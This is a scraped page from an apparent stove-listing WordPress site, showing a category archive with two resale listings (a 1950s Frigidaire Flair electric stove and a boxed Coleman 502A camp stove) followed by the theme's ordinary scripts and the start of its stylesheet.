	<li class="cat-item cat-item-352"><a href="https://unitedstatesstove.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://unitedstatesstove.biz/category/usgi/" >usgi</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://unitedstatesstove.biz/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://unitedstatesstove.biz/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://unitedstatesstove.biz/category/usmd/" >usmd</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://unitedstatesstove.biz/category/ussc/" >ussc</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://unitedstatesstove.biz/category/ussc-1600ef-united/" >ussc-1600ef-united</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://unitedstatesstove.biz/category/ussc-4840-united/" >ussc-4840-united</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://unitedstatesstove.biz/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://unitedstatesstove.biz/category/vad10001/" >vad10001</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://unitedstatesstove.biz/category/vad10004/" >vad10004</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://unitedstatesstove.biz/category/vad8402/" >vad8402</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://unitedstatesstove.biz/category/vadm2/" >vadm2</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://unitedstatesstove.biz/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://unitedstatesstove.biz/category/vanagon/" >vanagon</a>
</li>
	<li class="cat-item cat-item-8888"><a href="https://unitedstatesstove.biz/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://unitedstatesstove.biz/category/vaughn/" >vaughn</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://unitedstatesstove.biz/category/vava/" >vava</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://unitedstatesstove.biz/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-8702"><a href="https://unitedstatesstove.biz/category/venancio/" >venancio</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://unitedstatesstove.biz/category/vent-a-hood/" >vent-a-hood</a>
</li>
	<li class="cat-item cat-item-8983"><a href="https://unitedstatesstove.biz/category/ventis/" >ventis</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://unitedstatesstove.biz/category/ventsaver/" >ventsaver</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://unitedstatesstove.biz/category/venturi/" >venturi</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://unitedstatesstove.biz/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://unitedstatesstove.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-8692"><a href="https://unitedstatesstove.biz/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://unitedstatesstove.biz/category/vg5790/" >vg5790</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://unitedstatesstove.biz/category/vg900/" >vg900</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://unitedstatesstove.biz/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://unitedstatesstove.biz/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://unitedstatesstove.biz/category/viintage/" >viintage</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://unitedstatesstove.biz/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://unitedstatesstove.biz/category/vintae/" >vintae</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://unitedstatesstove.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://unitedstatesstove.biz/category/vintagesoap/" >vintage&#039;soap</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://unitedstatesstove.biz/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://unitedstatesstove.biz/category/vitg/" >vitg</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://unitedstatesstove.biz/category/vmps/" >vmps</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://unitedstatesstove.biz/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://unitedstatesstove.biz/category/vogelzang/" >vogelzang</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://unitedstatesstove.biz/category/vollrath/" >vollrath</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://unitedstatesstove.biz/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://unitedstatesstove.biz/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://unitedstatesstove.biz/category/w10162037/" >w10162037</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://unitedstatesstove.biz/category/w10173523/" >w10173523</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://unitedstatesstove.biz/category/w10331686/" >w10331686</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://unitedstatesstove.biz/category/wadeco/" >wadeco</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://unitedstatesstove.biz/category/wahl/" >wahl</a>
</li>
	<li class="cat-item cat-item-6841"><a href="https://unitedstatesstove.biz/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://unitedstatesstove.biz/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://unitedstatesstove.biz/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://unitedstatesstove.biz/category/walrus/" >walrus</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://unitedstatesstove.biz/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://unitedstatesstove.biz/category/warne/" >warne</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://unitedstatesstove.biz/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://unitedstatesstove.biz/category/warnock-hersey/" >warnock-hersey</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://unitedstatesstove.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://unitedstatesstove.biz/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://unitedstatesstove.biz/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-7136"><a href="https://unitedstatesstove.biz/category/wb27x33125/" >wb27x33125</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://unitedstatesstove.biz/category/weathertech/" >weathertech</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://unitedstatesstove.biz/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-7755"><a href="https://unitedstatesstove.biz/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-8507"><a href="https://unitedstatesstove.biz/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-7548"><a href="https://unitedstatesstove.biz/category/wenglor/" >wenglor</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://unitedstatesstove.biz/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://unitedstatesstove.biz/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-9035"><a href="https://unitedstatesstove.biz/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://unitedstatesstove.biz/category/wharfdale/" >wharfdale</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://unitedstatesstove.biz/category/whirlpool/" >whirlpool</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://unitedstatesstove.biz/category/whisperlite/" >whisperlite</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://unitedstatesstove.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://unitedstatesstove.biz/category/whiteduck/" >whiteduck</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://unitedstatesstove.biz/category/whitfield/" >whitfield</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://unitedstatesstove.biz/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://unitedstatesstove.biz/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://unitedstatesstove.biz/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://unitedstatesstove.biz/category/wiggys/" >wiggy&#039;s</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://unitedstatesstove.biz/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://unitedstatesstove.biz/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://unitedstatesstove.biz/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://unitedstatesstove.biz/category/windburner/" >windburner</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://unitedstatesstove.biz/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://unitedstatesstove.biz/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://unitedstatesstove.biz/category/windtamer/" >windtamer</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://unitedstatesstove.biz/category/winnerwell/" >winnerwell</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://unitedstatesstove.biz/category/winrich/" >winrich</a>
</li>
	<li class="cat-item cat-item-8920"><a href="https://unitedstatesstove.biz/category/winsor/" >winsor</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://unitedstatesstove.biz/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://unitedstatesstove.biz/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://unitedstatesstove.biz/category/wise/" >wise</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://unitedstatesstove.biz/category/wiseway/" >wiseway</a>
</li>
	<li class="cat-item cat-item-8876"><a href="https://unitedstatesstove.biz/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://unitedstatesstove.biz/category/wittek/" >wittek</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://unitedstatesstove.biz/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://unitedstatesstove.biz/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://unitedstatesstove.biz/category/wonderlux/" >wonderlux</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://unitedstatesstove.biz/category/wonderluxe/" >wonderluxe</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://unitedstatesstove.biz/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://unitedstatesstove.biz/category/woodeze/" >woodeze</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://unitedstatesstove.biz/category/woodsman/" >woodsman</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://unitedstatesstove.biz/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://unitedstatesstove.biz/category/woodstove/" >woodstove</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://unitedstatesstove.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-6649"><a href="https://unitedstatesstove.biz/category/working-napoleon/" >working-napoleon</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://unitedstatesstove.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://unitedstatesstove.biz/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://unitedstatesstove.biz/category/ws4920he/" >ws4920he</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://unitedstatesstove.biz/category/wurlitzer/" >wurlitzer</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://unitedstatesstove.biz/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://unitedstatesstove.biz/category/wyoming/" >wyoming</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://unitedstatesstove.biz/category/x-sight/" >x-sight</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://unitedstatesstove.biz/category/xceedid-lenel/" >xceedid-lenel</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://unitedstatesstove.biz/category/xgk-ex/" >xgk-ex</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://unitedstatesstove.biz/category/y04100260/" >y04100260</a>
</li>
	<li class="cat-item cat-item-8665"><a href="https://unitedstatesstove.biz/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://unitedstatesstove.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://unitedstatesstove.biz/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://unitedstatesstove.biz/category/yoke/" >yoke</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://unitedstatesstove.biz/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://unitedstatesstove.biz/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://unitedstatesstove.biz/category/z-flex/" >z-flex</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://unitedstatesstove.biz/category/z-line/" >z-line</a>
</li>
	<li class="cat-item cat-item-7784"><a href="https://unitedstatesstove.biz/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://unitedstatesstove.biz/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-7248"><a href="https://unitedstatesstove.biz/category/zest/" >zest</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://unitedstatesstove.biz/category/zinc/" >zinc</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://unitedstatesstove.biz/category/zodi/" >zodi</a>
</li>
		</ul>
</div><div class='clearfix'></div></div>            
            <div class="grid_a">

                <h1 class="title">Archive by category "collectible"</h1>
                <div class="blogging">
                
                    
<div id="post-2007" class="post-2007 post type-post status-publish format-standard hentry category-collectible tag-50s tag-classic tag-collectible tag-custom tag-dual tag-electric tag-frigidaire tag-imperial tag-stove tag-vintage blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://unitedstatesstove.biz/2019/01/06/collectible-50s-classic-vintage-frigidaire-custom-imperial-electric-stove-dual/" >
            Collectible 50&#8217;s classic vintage frigidaire custom imperial electric stove dual        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://unitedstatesstove.biz/author/admin/">admin</a></li><li class="mytheme-post-time">January 6, 2019 at 5:37 pm</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
        
    <!-- EXCERPT -->
    
     <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/Collectible_50_s_classic_vintage_frigidaire_custom_imperial_electric_stove_dual_01_xvcy.jpg" title="Collectible 50's classic vintage frigidaire custom imperial electric stove dual" alt="Collectible 50's classic vintage frigidaire custom imperial electric stove dual"/> 	 <br/>
	<img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/Collectible_50_s_classic_vintage_frigidaire_custom_imperial_electric_stove_dual_02_vw.jpg" title="Collectible 50's classic vintage frigidaire custom imperial electric stove dual" alt="Collectible 50's classic vintage frigidaire custom imperial electric stove dual"/>

<br/>
	

<img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/Collectible_50_s_classic_vintage_frigidaire_custom_imperial_electric_stove_dual_03_nla.jpg" title="Collectible 50's classic vintage frigidaire custom imperial electric stove dual" alt="Collectible 50's classic vintage frigidaire custom imperial electric stove dual"/> <br/>

 	<img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/Collectible_50_s_classic_vintage_frigidaire_custom_imperial_electric_stove_dual_04_wakc.jpg" title="Collectible 50's classic vintage frigidaire custom imperial electric stove dual" alt="Collectible 50's classic vintage frigidaire custom imperial electric stove dual"/>		
<br/>	

<img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/Collectible_50_s_classic_vintage_frigidaire_custom_imperial_electric_stove_dual_05_ma.jpg" title="Collectible 50's classic vintage frigidaire custom imperial electric stove dual" alt="Collectible 50's classic vintage frigidaire custom imperial electric stove dual"/>	 <br/> <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/Collectible_50_s_classic_vintage_frigidaire_custom_imperial_electric_stove_dual_06_ua.jpg" title="Collectible 50's classic vintage frigidaire custom imperial electric stove dual" alt="Collectible 50's classic vintage frigidaire custom imperial electric stove dual"/>  
		 <br/>  

 <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/Collectible_50_s_classic_vintage_frigidaire_custom_imperial_electric_stove_dual_07_nsj.jpg" title="Collectible 50's classic vintage frigidaire custom imperial electric stove dual" alt="Collectible 50's classic vintage frigidaire custom imperial electric stove dual"/>  <br/>	  <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/Collectible_50_s_classic_vintage_frigidaire_custom_imperial_electric_stove_dual_08_ozbc.jpg" title="Collectible 50's classic vintage frigidaire custom imperial electric stove dual" alt="Collectible 50's classic vintage frigidaire custom imperial electric stove dual"/>
	<br/>
<img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/Collectible_50_s_classic_vintage_frigidaire_custom_imperial_electric_stove_dual_09_vk.jpg" title="Collectible 50's classic vintage frigidaire custom imperial electric stove dual" alt="Collectible 50's classic vintage frigidaire custom imperial electric stove dual"/> 
   <br/>
 
 <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/Collectible_50_s_classic_vintage_frigidaire_custom_imperial_electric_stove_dual_10_dpk.jpg" title="Collectible 50's classic vintage frigidaire custom imperial electric stove dual" alt="Collectible 50's classic vintage frigidaire custom imperial electric stove dual"/>  <br/>

<img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/Collectible_50_s_classic_vintage_frigidaire_custom_imperial_electric_stove_dual_11_qdac.jpg" title="Collectible 50's classic vintage frigidaire custom imperial electric stove dual" alt="Collectible 50's classic vintage frigidaire custom imperial electric stove dual"/>	 	<br/> 
		

<img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/Collectible_50_s_classic_vintage_frigidaire_custom_imperial_electric_stove_dual_12_hdl.jpg" title="Collectible 50's classic vintage frigidaire custom imperial electric stove dual" alt="Collectible 50's classic vintage frigidaire custom imperial electric stove dual"/>
	 <br/>

  	 <br/>	 
 	<img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/reta.gif" title="Collectible 50's classic vintage frigidaire custom imperial electric stove dual" alt="Collectible 50's classic vintage frigidaire custom imperial electric stove dual"/>
<br/> 
	
Vintage item Materials: stainless, glass, metal I have a custom imperial electric stove. The Frigidaire Flair wrigidaire was a subsidiary of General Motors. The electric burners roll in and out of the appliance on a surface that functions like a drawer. When they&#8217;re not in use, they just slide out of view. The double ovens (one&#8217;s a full-size and the other&#8217;s a Dutch oven) sit right at counter height. The oven doors lift up instead of swinging out. Aside from its unconventional looks, the design of the Flair makes a whole lot of sense and I can imagine that cooking on one is comfortable and efficient. In an interesting side note, the Frigidaire Flair was the range in Samantha&#8217;s kitchen in the TV show Bewitched. It has been taken care of excellently. All the paint is in great condition with the exception of a small area on the top. Everything works as it should. Old electronics are fragile. She is a very beautiful piece and we hate to get ride of it, it&#8217;s just not going to work where we planned. Total dimensions: 25&#8243; deep 40&#8243; wide 35 tall Weight 390 pounds. The item &#8220;Collectible 50&#8217;s classic vintage frigidaire custom imperial electric stove dual&#8221; is in sale since Friday, September 7, 2018. This item is in the category &#8220;Collectibles\Kitchen &#038; Home\Large Appliances&#8221;. The seller is &#8220;garciasalles&#8221; and is located in Harlingen, Texas. This item can&#8217;t be shipped, the buyer must pick up the item.
 		<ul> 
<li>Country/Region of Manufacture: United States</li>
 </ul>
 
 

  

<br/>  	<img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/reta.gif" title="Collectible 50's classic vintage frigidaire custom imperial electric stove dual" alt="Collectible 50's classic vintage frigidaire custom imperial electric stove dual"/><br/>      
</div>
<div id="post-47" class="post-47 post type-post status-publish format-standard hentry category-collectible tag-502a tag-centennial tag-coleman tag-collectible tag-dated tag-manual tag-stove tag-withbox blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://unitedstatesstove.biz/2016/05/15/nib-collectible-coleman-centennial-502a-stove-withbox-and-manual-dated-0301/" >
            NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://unitedstatesstove.biz/author/admin/">admin</a></li><li class="mytheme-post-time">May 15, 2016 at 1:48 pm</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
        
    <!-- EXCERPT -->
    
    <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/NIB_Collectible_Coleman_Centennial_502A_Stove_withBox_and_Manual_Dated_03_01_01_xdmc.jpg" title="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01" alt="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01"/>
<br/>	
 <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/NIB_Collectible_Coleman_Centennial_502A_Stove_withBox_and_Manual_Dated_03_01_02_oxlc.jpg" title="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01" alt="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01"/>

<br/> 
  <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/NIB_Collectible_Coleman_Centennial_502A_Stove_withBox_and_Manual_Dated_03_01_03_fs.jpg" title="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01" alt="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01"/>		
<br/><img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/NIB_Collectible_Coleman_Centennial_502A_Stove_withBox_and_Manual_Dated_03_01_04_mumj.jpg" title="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01" alt="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01"/>	
  
<br/>   <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/NIB_Collectible_Coleman_Centennial_502A_Stove_withBox_and_Manual_Dated_03_01_05_shn.jpg" title="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01" alt="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01"/>  	<br/> <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/NIB_Collectible_Coleman_Centennial_502A_Stove_withBox_and_Manual_Dated_03_01_06_uef.jpg" title="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01" alt="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01"/>

	
 
<br/>	 
<br/> 

 <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/reta.gif" title="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01" alt="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01"/><br/> This stove has never been fueled or fired. The box does have one very small blemish on the left face of box. The front face is clean and will display nicely. A must have for any serious collector or lighting enthusiast! These were made for the Japanese market. They were not made for the American Market originally. The box will have some Japanese writing on it, however the labels on the stove are English. We try very hard to accuratly describe item. This is a hard to find item. It is all chrome/nickel on the fount. They will be packed properly, and I will include a confirmation # so you and I are able to track the item. We want you to be satisfied. We will do all we can to remedy any issues. Allow us the opportunity to make the necessary adjustments, so you may be satisfied. All sales within the US. The item &#8220;NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01&#8243; is in sale since Sunday, May 08, 2016. This item is in the category &#8220;Sporting Goods\Outdoor Sports\Camping &#038; Hiking\Camping Cooking Supplies\Camping Stoves, Ovens &#038; BBQs\Camping Stoves&#8221;. The seller is &#8220;maggie53blue&#8221; and is located in Powell, Wyoming. This item can be shipped to United States.

<ul>
<li>Type: 502a Single Burner Stove</li>
<li>Brand: Coleman</li>
<li>MPN: 502A741J</li>
<li>Country//Region of Manufacture: United States</li>

 	</ul> 

  <br/>


 <img class="[base64]" src="https://unitedstatesstove.biz/wp-content/img/reta.gif" title="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01" alt="NIB Collectible Coleman Centennial 502A Stove withBox and Manual Dated 03/01"/> 
 <br/>
	     
</div>                </div>
                            </div>
            <div class="clearfix"></div>
        </div>
    </div>

        <!-- sidebars -->
        <div class="b footer">
            <div class="b footer-texture">
                <div class="b footer-mask">
                    <div class="b footer-corner">
                        <div class="container l1012">
                            <div class="corner corner-left"></div>
                            <div class="corner corner-right"></div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>

                    <!-- copyright -->
                    <div class="b footer-copyright">
                        <div class="container">
                            <div class="grid_1_2">
                                <p>
                                    &copy; copyright 2025. Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>                                </p>
                            </div>
                            <div class="grid_1_2">
                                <p class="fr">
                                    Theme designed by <a href="https://mythem.es" target="_blank" title="myThemes">myThemes</a>                                </p>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
        </div>
    
                    
        <link rel='stylesheet' id='mytheme-demo-css-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='farbtastic-css'  href='https:///unitedstatesstove.biz/wp-admin/css/farbtastic.css?ver=1.3u1' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/unitedstatesstove.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/jquery.cookie.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-admin//js/farbtastic.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/admin/js/fields.js?ver=4.1.1'></script>
            
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/style.css?ver=4.1.1
body_size: 1328
content:
/*  
Theme Name: my way
Theme URI: https://mythem.es/item/my-way-premium/my-way-free/
Description: Free WordPress theme developed by myThem.es. Theme features: Original and clean design, custom menus, social media ready, custom options to brand your website, custom background, unlimited color options, widgets ready, localization supported, custom page layout, easy admin panel. You gonna love it!
Version: 2.0.15
Tags: white, light, two-columns, right-sidebar, left-sidebar, fixed-layout, theme-options, custom-background, custom-colors, custom-menu, featured-images, threaded-comments, holiday
Author: myThem.es
Author URI: https://mythem.es
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html


My Way Free WordPress Theme, Copyright 2010 myThem.es
My Way Free WordPress Theme is distributed under the terms of the GNU GPL

                     ________________
                    |_____    _______|
     ___ ___ ___   __ __  |  |  __       ____   ___ ___ ___       ____   ____ 
    |   |   |   | |_ |  | |  | |  |___  |  __| |   |   |   |     |  __| |  __|
    |   |   |   |  | |  | |  | |  __  | |  __| |   |   |   |  _  |  __| |__  |
    |___|___|___|   |  |  |__| |_ ||_ | |____| |___|___|___| |_| |____| |____|   
                    |_|


*/
/* INCLUDE ADDITIONAL FONT FAMILY */
@import url('https://fonts.googleapis.com/css?family=PT+Sans');

/* GENERAL CSS */
@import url( 'media/css/reset.css' );
@import url( 'media/css/layout.css' );


/* INCLUDE ADDITIONAL CSS */
@import url( 'media/css/main.css' );
@import url( 'media/css/extra-shortcodes.css');
@import url( 'media/css/header.css' );
@import url( 'media/css/footer.css' );
@import url( 'media/css/menu.css' );
@import url( 'media/css/slideshow.css' );
@import url( 'media/css/single.css' );
@import url( 'media/css/author.css' );
@import url( 'media/css/blogging.css' );
@import url( 'media/css/sidebar.css' );
@import url( 'media/css/typography.css' );

/* BUDDY PRESS */
@import url( 'media/bp/bp.css' );

body{
    color:#6e6d6d;
    font-weight: 300;
    font-size: 13px;
    font-family: "PT Sans",sans-serif;
}
p{
    color:#6e6d6d;
    font-weight:300;
    font-size: 13px;
    line-height:18px;
    margin: 7px 0px 10px 0px;
    /* text-indent: 40px; */
}
/* WORDPRESS CLASSES */
div.b.my-page div.container{
   min-height: 350px; 
}
.alignleft{
    float:left;
    margin:0px 15px 10px 0px;
}
.alignright{
    float:right;
    margin:0px 0px 10px 15px;
}
.aligncenter{
    clear:both;
    display: block;
    margin-left:auto !important;
    margin-right:auto !important;
}
.hidden{
    display:none;
}

                                                                                /* NOT USED */
.wp-caption {}
.wp-caption-text {}
.sticky {}
.gallery-caption{}
.bypostauthor {}

pre{
    background-color: #fdfdfd;
    border: 1px solid #f5f5f5;
    color: #111111;
    padding: 15px;
}

code{
    background-color: #f5f5f5;
    padding: 0px 5px;
    color: #dd0000;
    
    -webkit-border-radius: 4px;
